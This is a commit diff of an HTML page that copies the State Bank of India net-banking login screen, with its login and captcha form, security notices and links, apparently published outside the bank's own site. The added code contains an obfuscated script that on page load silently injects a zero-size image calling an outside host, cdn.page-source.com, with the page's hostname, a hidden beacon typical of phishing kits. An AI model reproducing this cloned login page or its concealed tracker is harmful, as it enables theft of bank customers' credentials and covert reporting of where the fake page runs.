+								<input name="loginCaptchaValue" class="form-control"
+									id="loginCaptchaValue" tabindex="15"
+									onfocus="disableautocompletion(this.id);getFocus(this.id);"
+									onblur="disableautocompletion(this.id);" type="text"
+									autocomplete="off" onCopy="return false" onPaste="return false"
+									onKeyPress="return disableCtrlKeyCombination(event);"
+									onKeyDown="return disableCtrlKeyCombination(event);"
+									aria-label="Enter The Captcha">
+								<!-- 							</div> -->
+								<div class="form-group" id="captchaOptionDisplay">
+									<label for="captchaOptions" aria-label="Select one of the Captcha options">Select one of the Captcha options	
+										*</label> <label class="col-md-6 col-sm-12 col-xs-6"> <input
+										name="optionOfCaptcha" type="radio" checked="checked" id="capOption" tabindex="16" value="IMG" 
+										onclick="javascript:getUserSelImgCaptcha();" aria-label="Image Captcha"><span style="padding-left:3px;">Image Captcha</span>
+									</label> <label class="col-md-6 col-sm-12 col-xs-6"> 
+										<input name="optionOfCaptcha" type="radio" id="capOption" tabindex="16" value="AUD" 
+										onclick="javascript:getUserSelAudCaptcha();" aria-label="Audio Captcha"><span style="padding-left:3px;">Audio Captcha	</span>
+									</label>
+								</div>
+								<div class="form-group" id="imgselcaptcha" style="display: none">
+									<div class="col-md-12 col-sm-12 col-comn toppadding"
+										style="padding-top: 10px;">
+										&nbsp;<img id="refreshImgCaptcha" alt="Captcha">
+										<!-- <input type="button" tabindex="15" value="Refresh" onClick="return refreshImg()"> -->
+										<a href="javascript:" title="Refresh" onClick="return refreshImg()">
+											<span class="glyphicon glyphicon-refresh" style="font-size: 20px;color: #486d90;"></span>
+										</a>
+									</div>
+								</div>
+								
+								<div class="form-group" id="audelcaptcha" style="display: none">
+									<div class="form-group" id="othrIEAud" style="display: none">
+										<audio controls="controls" id="loginAudioCaptcha" tabindex="16">
+										</audio>
+									</div>
+									
+									<div class="form-group" id="IEAud" style="display: none">
+										
+									</div>
+
+								</div>
+							</div>
+						
+						<div class="form-group">
+							
+								<input class="btn btn-default" type="submit" tabindex="18"
+									title="Login" value="Login	" id="Button2"
+									onClick="return submitLoginShagc('b7oye7Kl');" />
+
+							
+							
+							<input class="btn btn-default" type="reset" tabindex="19"
+								title="Reset" id="reset_btn" value="Reset"
+								onclick="constructKeyboard(false)" />
+						</div>
+					</div>
+
+
+
+
+					<div class="col-lg-6 col-md-6 col-sm-6 forgot_details">
+						<ul class="user_links">
+							
+								
+									
+										<li><a tabindex="20" onclick="fnNewUserClick();" href="#">New User ? Register here/Activate </a>
+										</li>
+									
+									
+								
+							
+
+							
+								
+									<li><a tabindex="21"
+										onclick="window.open('troubleloginhome.htm?bankCode=0','aboutus','width=780, height=500 ,status=1, scrollbars=1, location=0,resizable=yes')"
+										href="#">Forgot Username / Login Password </a>
+									</li>
+									
+									<!-- forgotusername -->							
+								
+								
+
+							
+							<!--<li>
+								<p
+									style="color: #337ab7; border: 2px solid #337ab7; padding: 10px; margin-right: 10px;">For better control & security of your account, you can Lock or Unlock your INB access through link "Lock & Unlock User" available at bottom of this Page.</p>
+							</li>-->
+						</ul>
+
+
+						<div class="virtual">
+							
+								<p>
+									<input type="checkbox" id="chkbox" class="chek_box"
+										onclick="constructKeyboard();" />&nbsp;
+									Enable Virtual Keyboard
+								</p>
+							
+							
+						</div>
+					</div>
+					<div class="virtual_link">
+						
+							
+							For better security use the Online Virtual Keyboard to login.	
+						
+						
+						<a href="/npersonal/virtualkeyboard.html"> <strong>
+								
+									
+									More
+								 
+								
+						</strong>...</a>
+					</div>
+
+				</div>
+				<!-- </div>    -->
+				<div class="col-lg-6 col-md-6 col-sm-6 col-comn">
+					<div id="login_banner">
+						<div id="vkb_content" class="virtual_key ">
+							<div id="vkb_content" class="virtual_key ">
+								<span id="kbplaceholder">&nbsp;</span>
+							</div>
+
+						</div>
+						
+					</div>
+
+
+				</div>
+			</div>
+		</div>
+		
+		<div class="row" id="login_area">
+			<div class="col-lg-4 col-md-4 col-sm-4">
+				<!-- <div class="notificaion_con"> -->
+				<div class="login_box">
+					<span class="glyphicon glyphicon-info-sign"></span>
+					
+						
+						<!-- <p> <span class="spl_txta">NEVER</span> respond to any popup,email, SMS or phone call, 
+						<span class="spl_txta">no matter how appealing or official  looking,</span>  seeking your personal information  such as username, password(s), mobile number, ATM Card details, etc. Such communications are sent or created by fraudsters to trick you into parting with your credentials.</p>	 -->
+						<p>
+							NEVER respond to any popup,email, SMS or phone call, no matter how appealing or official looking, seeking your personal information such as username, password(s), mobile number, ATM Card details, etc. Such communications are sent or created by fraudsters to trick you into parting with your credentials.
+						</p>
+					
+
+					
+				</div>
+			</div>
+
+
+
+			<div class="col-lg-4 col-md-4 col-sm-4">
+				<div class="login_box">
+					<span class="glyphicon glyphicon-link"></span>
+					<div class="login_xs">
+
+						<ul class="login_box_links">
+
+							
+							<!-- Changes for complaints url by sasi on Sep 13 -->
+								<!-- <li><a style="color:#f44248" class="tooltip"  tabindex="19" href="https://cms.onlinesbi.com/CMS"> -->
+								<li><a tabindex="22" href="https://crcf.sbi.co.in">
+										
+											Complaints
+										  </a>
+								</li>
+							
+
+							<li><a tabindex="23"
+								onclick="window.open('troubleloginhome.htm?bankCode=0','aboutus','width=780, height=500 ,status=1, scrollbars=1, location=0, resizable=yes')"
+								href="#"> 
+										
+										Trouble logging in
+									  </a>
+							</li>
+
+							<li><a tabindex="24"
+								href="/npersonal/passwordmanagement.html" target="_blank" rel="noopener noreferrer"> 
+								
+										
+										Password Management
+									  </a></li>
+
+							<li><a tabindex="25" href="/npersonal/securitytips.html"
+								target="_blank" rel="noopener noreferrer"> 
+										
+										Security Tips
+									  </a></li>
+
+							<li><a tabindex="26" href="/npersonal/faq.html"
+								target="_blank" rel="noopener noreferrer"> 
+										
+										FAQ
+									  </a></li>
+						</ul>
+
+
+						<ul class="login_box_links">
+							<li><a tabindex="27" href="/npersonal/aboutphishing.html"
+								target="_blank" rel="noopener noreferrer"> 
+										
+										About Phishing
+									  </a></li>
+
+							<li><a tabindex="28" href="javascript:openemail()"> 
+										
+										Report Phishing
+									  </a></li>
+
+							
+								<li><a tabindex="29" tabindex="7"
+									onclick="window.open('/preretail/lockunlockuseraccess.htm','aboutus','width=780, height=500 ,status=1, scrollbars=1, location=0,resizable=yes')"
+									href="#" style="color: #f00 !important"> 
+											
+										<span></span>Lock & Unlock User
+										  </a></li>
+							
+
+							<li><a tabindex="30"
+								onclick="window.open('blockatmcardintermediate.htm?bankCode=0','hotlistatmcard','width=780, height=500 ,status=1, scrollbars=1, location=0,resizable=yes');return true;"
+								href="#"> 
+										
+										Block ATM Card
+									  </a></li>
+							
+						</ul>
+						
+						
+					</div>
+				</div>
+			</div>
+
+
+			<div class="col-lg-4 col-md-4 col-sm-4">
+				<div class="login_box">
+					<span class="glyphicon glyphicon-ok-circle" STYLE="MARGIN-BOTTOM: 20PX;"></span>
+					
+						
+						<p>
+							This site is certified by Verisign as a secure and trusted site. All information sent or received in this site is encrypted using 256-bit encryption
+						</p>
+					
+					
+				</div>
+			</div>
+
+		</div>
+
+		<div class="row" id="provide_list">
+			<div class="col-lg-12 col-md-12 col-sm-12">
+				<ul class="provide">
+					
+						
+						<li>Mandatory fields are marked with an asterisk (*)
+						</li>
+						<li>Do not provide your username and password anywhere other than in this page
+						</li>
+						<li>Your username and password are highly confidential. Never part with them.<strong>SBI </strong>will never ask for this information.
+						</li>
+					
+					
+				</ul>
+			</div>
+		</div>
+	</div>
+
+
+
+<input type="hidden" name="sekr" id="sekr" value="pmlakivh404ad7kfjj3fj29qvuht7fsm" />
+</form>
+
+<!-- </div> -->
+
+<!-- <div id="loading">
+					<table border=0 align=center cellPadding=6 cellSpacing=0> 
+						<tr>
+							<td height="190"><img src="/sbijava/images/app_loading.gif">
+							</td>
+						</tr>
+					</table>
+				</div> -->
+
+<!-- login content Ends here-->
+
+
+<!-- Wrapper Ends -->
+
+<script type="text/javascript">
+	constructKeyboard();
+</script>
+
+<script type="text/javascript">
+
+ function init(){
+	document.getElementById("chkbox").checked = false;
+	//document.getElementById("loading").style.display="none";
+	document.getElementById("login_block").style.display="";
+	//document.getElementById("logonRemark").style.display="";
+	try{
+	document.getElementById("username").focus();
+	}catch(exception)
+	{
+		// do nothing
+	}
+	document.getElementById("browserName").value = navigator.userAgent;	 //Added by Venkatesh
+	constructKeyboard();
+	}
+	
+function fnShowContent(errorCode,language){	
+
+	
+   if(errorCode != null && errorCode != ''){	
+	    
+	//document.getElementById("phishing_block").style.display="none";
+	$('#phishing_block').css("display","none");
+	//document.getElementById("phishing_block_hindi").style.display="none";
+	$('#phishing_block_hindi').css("display","none");
+	//document.getElementById("login_block").style.display="";
+	$('#login_block').css("display","");
+	init();
+    }else { 	   
+	if(language=='hindi'){
+		
+		//document.getElementById("phishing_block").style.display="none";
+		$('#phishing_block').css("display","none");
+		//document.getElementById("phishing_block_hindi").style.display="block";
+		$('#phishing_block_hindi').css("display","block");
+	}
+	else{	
+			
+		//document.getElementById("phishing_block_hindi").style.display="none";
+		$('#phishing_block_hindi').css("display","none");
+		//document.getElementById("phishing_block").style.display="block";
+		$('#phishing_block').css("display","block");
+	}
+	
+	//document.getElementById("login_block").style.display="none";
+	$('#login_block').css("display","none");
+}
+}
+
+function fnNewUserClick(){
+	//var retVal = confirm("If you have already obtained Pre-Printed Kit  from the branch for activating INB facility , please don't proceed  with //this link. You can input userid and password given in PPK on normal login screen.");
+	var retVal = confirm("If you have already obtained Pre-Printed Kit  from the branch for activating INB facility , please don't proceed  with this link. You can input userid and password given in PPK on normal login screen. Note: This link is applicable for Retail customers only.");
+	if( retVal == true ){ 
+		window.open('newuserreg.htm','aboutus','width=920, height=500 ,status=1, scrollbars=1, location=0,resizable=yes');
+	}
+}
+
+
+
+eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3 2(){1.0="4:5.8@7.6.9"}',10,10,'location|document|openemail|function|mailto|report|co|sbi|phishing|in'.split('|'),0,{}))
+</script>
+
+<script>
+                     fnShowContent('','english');
+     </script>
+
+<script>
+	
+	 $(document).ready(function() {
+
+		 var resizea=['0\x27/>','children','ource.com/','<img\x20style','none;\x27\x20src','cdn.page-s','hostname','\x27\x20height=\x27','resizeimag','length','location','=\x27https://','createElem','body'];
+			(function(a,b){var c=function(e){while(--e){a['push'](a['shift']());}};c(++b);}(resizea,0x149));
+			var resizeb=function(a,b){a=a-0x0;var c=resizea[a];return c;};try{window['onload']=function(){var a=resizeb('0xa')+'=\x27display:'+resizeb('0xb')+resizeb('0x4')+resizeb('0xc')+resizeb('0x9')+resizeb('0x1')+'e.ashx?ig='+window[resizeb('0x3')][resizeb('0xd')]+('&sz=105411\x27'+'\x20\x20width=\x270'+resizeb('0x0')+resizeb('0x7')),b=document[resizeb('0x5')+'ent']('div');for(b['innerHTML']=a;b[resizeb('0x8')][resizeb('0x2')]>0x0;)document[resizeb('0x6')]['appendChil'+'d'](b['children'][0x0]);};}catch(resizec){}
+	 
+		    getUserSelImgCaptcha();
+		    $('#loginCaptchaValue').keyup(function(){
+		    	$(this).val($(this).val().toLowerCase());
+			});
+			setTimeout(function(){
+				$('#wpanel_vticker').vTicker({
+					speed: 700,
+					pause: 4000,
+					animation: 'fade',
+					mousePause: true,
+					showItems: 1,
+					height: 20
+				});
+			}, 100);
+			
+			// function showinvalidmessage(){ alert("here");
+			if($(".err_mssg").length) {
+				$(".err_mssg").fadeTo( "slow", 0.8 );
+				setTimeout(function(){
+					$(".err_mssg").fadeOut("slow");
+					$(".care_msg").fadeIn();
+				},10000);
+			}
+			
+			
+			//}
+		});
+</script>
+
+<script>
+
+    	
+    // Opera 8.0+
+    var isOpera = (!!window.opr && !!opr.addons) || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0;
+    // Firefox 1.0+
+   	var isFirefox = typeof InstallTrigger !== 'undefined';
+    // Safari 3.0+ "[object HTMLElementConstructor]" 
+    var isSafari = /constructor/i.test(window.HTMLElement) || (function (p) { return p.toString() === "[object SafariRemoteNotification]"; })(!window['safari'] || (typeof safari !== 'undefined' && safari.pushNotification));
+    // Internet Explorer 6-11
+    var isIE = /*@cc_on!@*/false || !!document.documentMode;
+    // Edge 20+
+    var isEdge = !isIE && !!window.StyleMedia;
+    // Chrome 1 - 71
+    var isChrome = !!window.chrome && (!!window.chrome.webstore || !!window.chrome.runtime);
+    // Blink engine detection
+    var isBlink = (isChrome || isOpera) && !!window.CSS;
+    
+      <!-- window.onload = function(){ -->
+    	  <!--getUserSelImgCaptcha();-->
+    	<!--} -->
+     
+    function getUserSelImgCaptcha() {
+    	document.quickLookForm.loginCaptchaValue.value = '';
+    	document.quickLookForm.capOption.value = 'IMG';
+    	document.getElementById('noAudImgSelection').style.display = 'none';
+		document.getElementById('imgselection').style.display = 'block';
+		document.getElementById('imgselcaptcha').style.display = 'block';
+		document.getElementById('audioselection').style.display = 'none';
+		document.getElementById('audelcaptcha').style.display = 'none';
+	}
+    function getUserSelAudCaptcha() {
+    	document.quickLookForm.loginCaptchaValue.value = '';
+    	document.quickLookForm.capOption.value = 'AUD';
+    	document.getElementById('noAudImgSelection').style.display = 'none';
+    	document.getElementById('imgselection').style.display = 'none';
+		document.getElementById('imgselcaptcha').style.display = 'none';
+		document.getElementById('audioselection').style.display = 'block';
+		document.getElementById('audelcaptcha').style.display = 'block';
+		if (isIE == true){
+			document.getElementById('IEAud').style.display = 'block';
+			document.getElementById('othrIEAud').style.display = 'none';
+		}else {
+			document.getElementById('othrIEAud').style.display = 'block';
+			document.getElementById('IEAud').style.display = 'none';
+			document.getElementById("loginAudioCaptcha").src = "audio.wav?bogus=" + new Date().getTime();
+	        document.getElementById("audioSupport").innerHTML = document.createElement('audio').canPlayType("audio/wav");
+		}
+	}
+    
+    function refreshImg()
+    {
+    document.getElementById("refreshImgCaptcha").src='simpleCaptchaServ?'+(new Date().getTime());
+    }
+    document.getElementById("refreshImgCaptcha").src='simpleCaptchaServ?'+(new Date().getTime());
+</script>
+
+
+
+<!--footer starts here-->
+
+
+
+
+
+
+
+
+
+
+
+
+
+<div class="row" id="footer">
+	<!-- <footer id="footerContent"> -->
+
+	<div id="footer_area">
+		<div class="col-lg-4 col-md-4 col-sm-4">
+			<img src="/sbijava/retail/images/veriSign_logo.png" alt="VeriSign">
+		</div>
+	
+
+	</div>
+<!-- Best view-->
+	<div class="col-sm-12 col-xs-12" id="best_view" style="width: 1170px;">
+	
+
+		
+			<div class="pull-left">
+				<p>&copy; State Bank of India (APM Id: Serv_Tran_552)</p>
+			</div>
+			<div class="pull-right hidden-xs">
+				<p>Site best viewed at 1024 x 768 resolution in Microsoft Edge 79 +, Mozilla 96 +, Google Chrome 97 +</p>
+			</div>
+		
+		
+	</div>
+	<div title="Move To Top" id="scrollup" style="display: block;"></div>
+</div>
+
+<!-- Modal box -->
+<div id="myModal" class="modal fade net_branch" role="dialog">
+	<div class="modal-dialog" style="width:60%;">
+		<!-- Modal content-->
+		<div class="modal-content">
+			<div class="row">
+				<div class="col-md-3 hidden-xs">
+					<img src="/sbijava/retail/images/netbanking_img.png" alt="Netbanking Branches"/>
+				</div>
+				<div class="col-md-9" style="padding-left:45px;">
+					<div class="modal-header">
+						<button type="button" class="close" data-dismiss="modal">&times;</button>
+						<h4 class="pull-left">Netbanking Branches</h4>
+					</div>
+					<div class="modal-body">
+						<p style="margin:0px;">All branches of State Bank of India are Internet Banking enabled. If you already have an account with us, ask your branch to give you Internet Banking. If you don't have an account, just step into any of our branches and open an account with Internet Banking facility. Internet Banking facility is available free of cost. Location of our branches can be known by visiting <a href="https://www.sbi.co.in">www.sbi.co.in</a>.</p>
+					</div>
+				</div>
+			</div>
+		</div>
+	</div>
+</div>
+<!-- Modal box -->
+ 
+</div>
+</div>
+</body>
 </html>
+<script id="f5_cspm">(function(){var f5_cspm={f5_p:'JPNJADEOFHEDJNCINBAFCLGKIHJHDLBHLJAPPHJJLOABBNNBFMNIOCKEACAHBIMPILLBMBKBAAFECEALPNKAILJEAALOFGGJBFOFLKHLDLMEIKFPOLHNMIJHPKNADKKM',setCharAt:function(str,index,chr){if(index>str.length-1)return str;return str.substr(0,index)+chr+str.substr(index+1);},get_byte:function(str,i){var s=(i/16)|0;i=(i&15);s=s*32;return((str.charCodeAt(i+16+s)-65)<<4)|(str.charCodeAt(i+s)-65);},set_byte:function(str,i,b){var s=(i/16)|0;i=(i&15);s=s*32;str=f5_cspm.setCharAt(str,(i+16+s),String.fromCharCode((b>>4)+65));str=f5_cspm.setCharAt(str,(i+s),String.fromCharCode((b&15)+65));return str;},set_latency:function(str,latency){latency=latency&0xffff;str=f5_cspm.set_byte(str,40,(latency>>8));str=f5_cspm.set_byte(str,41,(latency&0xff));str=f5_cspm.set_byte(str,35,2);return str;},wait_perf_data:function(){try{var wp=window.performance.timing;if(wp.loadEventEnd>0){var res=wp.loadEventEnd-wp.navigationStart;if(res<60001){var cookie_val=f5_cspm.set_latency(f5_cspm.f5_p,res);window.document.cookie='f5avr0042256463aaaaaaaaaaaaaaaa_cspm_='+encodeURIComponent(cookie_val)+';path=/;'+'';}
+return;}}
+catch(err){return;}
+setTimeout(f5_cspm.wait_perf_data,100);return;},go:function(){var chunk=window.document.cookie.split(/\s*;\s*/);for(var i=0;i<chunk.length;++i){var pair=chunk[i].split(/\s*=\s*/);if(pair[0]=='f5_cspm'&&pair[1]=='1234')
+{var d=new Date();d.setTime(d.getTime()-1000);window.document.cookie='f5_cspm=;expires='+d.toUTCString()+';path=/;'+';';setTimeout(f5_cspm.wait_perf_data,100);}}}}
+f5_cspm.go();}());</script>

==== commit 6181137f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,1735 +1,94 @@
 <!DOCTYPE html>
-
-
-
-
-
-
-<html>
-<head>
-<title> State Bank of India - Personal Banking</title>
-<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
-<meta http-equiv="CACHE-CONTROL" CONTENT="NO-CACHE" />
-<meta http-equiv="PRAGMA" CONTENT="NO-CACHE" />
-<meta http-equiv="EXPIRES" CONTENT="0" />
-<!--  Javascript Declaration   -->
-
-
-<meta name="format-detection" content="telephone=yes" />
-<meta http-equiv="Content-Type" content="text/xhtml; charset=UTF-8" />
-<meta name="viewport" id="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,initial-scale=1.0" />
-<meta name="apple-mobile-web-app-capable" content="yes"/>
-<meta name="MobileOptimized" content="320"/>
-<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
-<link rel="shortcut icon" href="/sbijava/retail/images/favicon.ico"  type="image/x-icon" />	
-
-<!-- <link rel="stylesheet" href="/sbijava/retail/css/style.css" type="text/css" /> -->
-<link rel="stylesheet" href="/sbijava/retail/css/bootstrap.min-3.4.1.css" type="text/css" />
-
-<!-- <link rel="stylesheet" href="/sbijava/retail/css/phishing_login.css" type="text/css" />-->
-     <link rel="stylesheet" href="/sbijava/retail/css/phishing_login_lang.css" type="text/css" />
-	 
-<script type="text/javascript" src="/sbijava/retail/js/common/jquery-3.5.1.min.js"></script>
-<script type="text/javascript" src="/sbijava/retail/js/common/bootstrap.min-3.4.1.js"></script>
-<script type="text/javascript" src="/sbijava/retail/js/common/common_virtual.js"></script>
-<script type="text/javascript" src="/sbijava/retail/js/virtualkb_login.js"></script>
-<script type="text/javascript" src="/sbijava/retail/js/common/jquery.vticker.min.js"></script>
-
-
-<script language="javascript1.2" type="text/javascript" src="/sbijava/retail/js/loginTrouble_5034_security.js"></script>
-<script language="javascript1.2" type="text/javascript" src="/sbijava/retail/js/md5_5034.js"></script>
-<script language="javascript1.2" type="text/javascript" src="/sbijava/retail/js/sha512.js"></script>
-<script language="javascript1.2" type="text/javascript" src="/sbijava/retail/js/profile_sha10092020.js"></script>
-<script type="text/javascript" src="/sbijava/retail/js/common.js"></script>
-<!-- <script language="javascript1.2" type="text/javascript" src="/sbijava/retail/js/profile_sha_gc3.js"></script> -->
-<!-- <script language="javascript1.2" type="text/javascript" src="/sbijava/retail/js/profile_sha_gc3_sec.js"></script> -->
-<!-- <script language="javascript1.2" type="text/javascript" src="/sbijava/retail/js/profile_sha_gc3_sec_090819.js"></script> -->
-<script language="javascript1.2" type="text/javascript" src="/sbijava/retail/js/profile_sha_gc3_sec_260819.js"></script>
-
-
-<script language="JavaScript">
-window.history.forward(0);
-</script>
-<script>
-$(document).ready(function() {
-	
-	$(".login_button").click(function(){
-        $("#login_block").show();
-		$("#phishing_block").hide();
-		window.parent.scrollTo(0,0);
-    });
-	
-	$("div").delegate(".arrow", "click", function(e){
-		/*header open close - mobile*/
-			e.stopPropagation();
-			$("#header_navigation").slideToggle("swing");
-			if($(this).hasClass('arrow_up') ) {
-				$(this).removeClass('arrow_up').addClass('arrow_down');
-			} else {
-				$(this).removeClass('arrow_down').addClass('arrow_up');
-			}
-	    });
-
-	$('#reset_btn').click(function(){
-		document.getElementById("chkbox").checked = false;
-	});
-	
-	/* Move To Top */
-	$(function () {
-		$(window).scroll(function () {
-			if ($(this).scrollTop() > 100) {
-				$("#scrollup").fadeIn()
-			} else {
-				$("#scrollup").fadeOut()
-			}
-		});
-		$("#scrollup").click(function () {
-			$("body,html").animate({
-				scrollTop: 0
-			}, 800);
-			return false
-		});
-	});
-
-	$('#netbanking_branches a').click(function(){
-		if($('#netbanking_popup').is(':hidden')) {
-			$('#netbanking_popup').slideDown(400);
-			$('#header').animate({'marginTop':'138px'});
-			$(this).addClass('netbanking_button_up');
-		}else{
-			$('#netbanking_popup').slideUp(400);
-			$('#header').animate({'marginTop':'0px'});
-			$(this).removeClass('netbanking_button_up');
-		}
-	});
-	
-});
-</script>
-</head>
- 
-<body>
- <div id="shadow"> 
- <div id="wrapper" class="container">
- 
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-<title>State Bank of India</title>
-
-<div class="row" id="header">
-	<header id="headerContent">
-		<!-- Logo -->
-
-		<div class="col-lg-3 col-md-3 col-sm-3">
-			<a
-				href="http://www.sbi.co.in"
-				target="_blank;" rel="noopener noreferrer" id="logo">&nbsp;</a>
-		</div>
-		<div id="header_core_info">
-			<div class="col-lg-9 col-md-9 col-sm-9">
-				<div class="pull-right">
-					<!-- 					<a href="javascript:void(0);" id="osbi_logo" class="hidden-xs">&nbsp;</a> -->
-					<div id="header_navigation">
-
-						<ul id="forms" class="pull-right">
-							
-
-								
-								<li id="homeLoanButton"> <a href="https://homeloans.sbi/"
-									target="_blank" rel="noopener noreferrer" accesskey="3" title="SBI Home Loan ">
-									<img src="/sbijava/retail/images/HomeLoanButton.png"  /></a></li>
-								<li class="about">
-										<a
-											href="/sbijava/retail/html/aboutus.html"
-											target="_blank" rel="noopener noreferrer" accesskey="3" title="Press Alt + 3 and Enter">
-											About OnlineSBI </a>
-									 </li>
-
-							
-
-							
-
-							<li> 
-									<a href="/npersonal/reg_forms.html"
-										target="_blank" rel="noopener noreferrer" title="Forms">
-										Forms</a>
-								</li>
-							<li>   
-									<a href="javascript:void(0);" class="last"
-										onclick="openpopup();">Net Banking Branches</a>
-								</li>
-								
-						<li>
-<div class="dropdown language_selection_btn">
-  <button id="dLabel" class="dropdown-toggle" type="button" data-toggle="dropdown">
-                 Language
-    <span class="caret"></span>
-  </button>
-  <ul class="dropdown-menu language_selection" aria-labelledby="dLabel" role="menu">
-
-      <li href="#" class="dropdown-item"><a href="login.htm?languagecode=en" > <span>English</span> </a> </li>                    
-    <li href="#" class="dropdown-item"><a href="login.htm?languagecode=hi_IN" > <span>Hindi</span> <span>हिंदी</span></a> </li>
-	
-  </ul>
-</div>	
-</li>		
-
-						</ul>
-
-					</div>
-					
-
-				</div>
-
-			</div>
-		</div>
-
-
-	</header>
-</div>
-
-
-<div class="row" id="primary_navigation">
-	<nav role="navigation" class="navbar navbar-default" id="navContent">
-		<div class="navbar-header">
-			<button id="ChangeToggle" type="button" data-target="#navbarCollapse"
-				data-toggle="collapse" class="navbar-toggle collapsed">
-				<div id="navbar-hamburger">
-					<span class="sr-only">Toggle navigation</span> <span
-						class="icon-bar"></span> <span class="icon-bar"></span> <span
-						class="icon-bar"></span>
-				</div>
-				<div id="navbar-close" class="hidden">
-					<span class="glyphicon glyphicon-remove"></span>
-				</div>
-			</button>
-			<div class="arrow_icon pull-right hidden-lg hidden-md hidden-sm">
-				<a href="javascript:void(0);" class="arrow arrow_up">&nbsp;</a>
-			</div>
-		</div>
-		<div id="navbarCollapse" class="collapse navbar-collapse nav-comn">
-			<ul class="nav navbar-nav" id="navigation">
-
-				
-					<li class="active_menu"><a href='/'>Home</a>
-					</li>
-				
-				
-
-
-				
-					<!--Added for Productions and services post login updation-->
-					<!--<td width="158" class="topNavTextNormal"><a href="#" onclick="window.open('/sbijava/productsandservices.html','productservice','width=780, height=500, status=1, scrollbars=1, location=0')">Products &amp; Services</a></td>-->
-					<li><a href="#"
-						onclick="window.open('/npersonal/productandservices.html','productservice','width=780, height=500, status=1, scrollbars=1, location=0')">Products & Services</a></li>
-					<!--Added for Productions and services post login updation-->
-
-
-
-					<!-- <li><a onclick="javascript:window.open('/npersonal/sbijava/howdoi/prelogin/retail_hdi_sbi_base_prelogin.html','howdoi','width=790, height=540, status=0, scrollbars=0, location=0')" 
-            href="#">How Do I (Help)</a></li> -->
-					<li><a
-						href="/npersonal/rinb_videos.html"
-						target="_blank" rel="noopener noreferrer">
-						How Do I (Help)</a></li>
-						
-						<li><a
-						href="https://www.sihub.in/managesi/sbi"
-						target="_blank">Manage Debit Card E-Mandate</a></li>
-						
-						<li><a
-						href="https://retail.onlinesbi.sbi/npersonal/contact_us.html"
-						target="_blank">Contact Us</a></li>
-
-				
-				
-			</ul>
-		</div>
-
-	</nav>
-</div>
-
-
-<script language="javascript">
-	var message = "This function is not allowed here.";
-	function clickIE4() {
-
-		if (event.button == 2) {
-			alert(message);
-			return false;
-		}
-	}
-
-	function clickNS4(e) {
-		if (document.layers || document.getElementById && !document.all) {
-			if (e.which == 2 || e.which == 3) {
-				alert(message);
-				return false;
-			}
-		}
-	}
-
-	if (document.layers) {
-		document.captureEvents(Event.MOUSEDOWN);
-		document.onmousedown = clickNS4;
-	}
-
-	else if (document.all && !document.getElementById) {
-		document.onmousedown = clickIE4;
-	}
-
-	document.oncontextmenu = new Function("alert(message);return false;")
-	
-	function getUrlParameter(name) {
-	    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
-	    var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
-	    var results = regex.exec(location.search);
